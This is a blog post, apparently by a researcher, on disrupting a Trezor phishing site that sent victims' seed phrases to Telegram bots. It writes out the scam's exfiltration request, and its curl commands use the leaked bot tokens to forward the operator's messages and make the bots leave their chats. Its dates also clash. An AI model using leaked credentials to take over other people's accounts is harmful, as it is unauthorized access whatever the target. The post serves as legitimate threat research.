←
disrupting a cryptocurrency phishing scam abusing telegram bots
an exposed token allowed disrupting the operation before any victim data was collected
while scrolling X, formerly Twitter, I saw a quote tweet from vx-underground, the original tweet being quoted described an active phishing campaign targeting Trezor users using physical mail.

the scam directed victims through a QR code to: hxxps://trezor.authentication-check[.]io/black/. It imitated a wallet verification flow and asked for a 12/20/24-word recovery phrase.
when you submitted the form, it immediately sent the stolen data directly to the Telegram Bot API, without proxying it through a backend, which meant the token was public to anyone who knew how to use the browser’s dev tools.
the request sent was to POST https://api.telegram.org/bot<TOKEN>/sendMessage with the following payload:
🔐 New Authentication Check ®
📝 Recovery Phrase: <seed phrase>
🔑 Token: <session token>
⏰ Time: <timestamp>and Telegram returned the following:
{"ok":true,"result":{"message_id":10,"from":{"id":8084557285,"is_bot":true,"first_name":"T5 BOT","username":"fmrjvjr_bot"},"chat":{"id":-1003626603758,"title":"T5","type":"supergroup"},"date":1770932108,"text":"<payload>"}}this immediately reveals some information about our attacker, including the bot’s username and the chat group that was used to exfiltrate the information.
using the exposed token, I queried the bot /getMe
{"ok":true,"result":{"id":8084557285,"is_bot":true,"first_name":"T5 BOT","username":"fmrjvjr_bot","can_join_groups":true,"can_read_all_group_messages":false,"supports_inline_queries":false,"can_connect_to_business":false,"has_main_web_app":false,"has_topics_enabled":false,"allows_users_to_create_topics":false}}remember that can_join_groups is True, that will be important soon!
I then checked membership and permissions to the channel ID used for exfiltration using the /getChatMember API, which returned the following:
{"ok":true,"result":{"user":{"id":8084557285,"is_bot":true,"first_name":"T5 BOT","username":"fmrjvjr_bot"},"status":"administrator","can_be_edited":false,"can_manage_chat":true,"can_change_info":true,"can_delete_messages":true,"can_invite_users":true,"can_restrict_members":true,"can_pin_messages":true,"can_manage_topics":false,"can_promote_members":true,"can_manage_video_chats":true,"can_post_stories":true,"can_edit_stories":true,"can_delete_stories":true,"is_anonymous":true,"can_manage_voice_chats":true}}it had the administrator role, could delete messages, invite users, and manage the chat. I exported the invite link to the group chat using /exportChatInviteLink, which let me see a preview of the members in the chat.
there were only two members, being the bot itself and an account, likely the operator. I could only see the operator’s display name “Flexy.”
I ran the /getUpdates API to see what events the bot hasn’t seen yet, which could possibly reveal the “Flexy” account:
{"message":{"message_id":9,"from":{"id":5023799126,"is_bot":false,"first_name":"Flexy","username":"flexy6t","is_premium":true},"chat":{"id":-1003626603758,"title":"T5","type":"supergroup"},"date":1770931628,"left_chat_participant":{"id":REDACTED,"is_bot":false,"first_name":"REDACTED","username":"REDACTED"},"left_chat_member":{"id":REDACTED,"is_bot":false,"first_name":"REDACTED","username":"REDACTED"}}}from what we can see here, the likely operator, Flexy, kicked a user from the group. I’ve decided to redact this user’s information as I don’t know if he is involved or not. It also revealed some information about Flexy, including his username, id, and the fact that he has premium on Telegram.
now remember how earlier, I mentioned that can_join_groups is True? that meant I could add the bot to my own group chat, and then use it to forward all the messages from their group chat to mine, which allowed me to see if any information was actually compromised. I did just that using the /forwardMessage endpoint.
curl -X POST "https://api.telegram.org/bot<TOKEN>/forwardMessage" \
-d chat_id=-MY_GROUP_CHAT \
-d from_chat_id=-1003626603758 \
-d message_id=MESSAGE_IDand was able to forward to myself a number of messages. by forwarding them, it also meant I could preserve operator activity and the timestamps of the original messages.
by using the original messages, I can estimate that this “campaign” started around January 25, 2026, at 2:37 PM UTC.
upon looking at the rest of the site, I found a second bot token. the bot was named the same, but it was a different bot, sending to a different chat id. both chats had the same operator (flexy6t) and both used the same exfiltration template.
this group was set up on January 25, 2026, 2:34 PM UTC. like the other group chat, I added the bot and forwarded all the messages to my own group chat.
after inspecting the messages, I can tell that thankfully, no real victim information was entered here, which means now is the perfect time to disrupt it.
I ran whois authentication-check[.]io and got this back:
Domain Name: authentication-check[.]io
Registry Domain ID: REDACTED
Registrar WHOIS Server: whois.globaldomaingroup.com
Registrar URL: https://www.globaldomaingroup.com
Updated Date: 2026-01-25T15:40:35Z
Creation Date: 2026-01-07T00:01:31Z
Registrar Abuse Contact Email: abuse@globaldomaingroup.com
Registrar Abuse Contact Phone: +1.6502620100
Name Server: max.ns.cloudflare.com
Name Server: margot.ns.cloudflare.comusing this information we can further corroborate that this “campaign” started on January 25, 2026, and it also meant that now we know the proper places to report this site, being globaldomaingroup.com and cloudflare.com.

I reported the site to both, and in addition, I reported the site to google safe browsing. as of when this blog post was published, I still have not gotten a response beyond my report being received, and the website is currently functioning.
however, while writing this post, safe browsing flagged the domain, and the site began showing browser warnings to visitors.

since the website was still functioning and these abuse reports would take a bit to be reviewed and accepted, I decided to temporarily disrupt the operations of the bot and inconvenience the operators by using the /leaveChat endpoint.
curl -X POST "https://api.telegram.org/bot<TOKEN>/leaveChat" \
-H "Content-Type: application/json" \
-d '{"chat_id":-1003626603758}
curl -X POST "https://api.telegram.org/bot<TOKEN2>/leaveChat" \
-H "Content-Type: application/json" \
-d '{"chat_id":-1003722081070}{"ok":true,"result":true}and upon testing the site, I could confirm that the buttons which used to exfiltrate your data now get 403ed (Forbidden), as the bot no longer has access to the exfiltration channels.
as of 2026-01-15, the phishing site appears to be completely offline and has remained down for several hours. on 2026-01-14, the operator attempted to modify the exfiltration flow so that submitted data would be sent to /api/send.php instead of directly to the telegram bot api, however, the endpoint was not properly configured and requests returned 404 (Not Found), leaving the phishing site non-functional.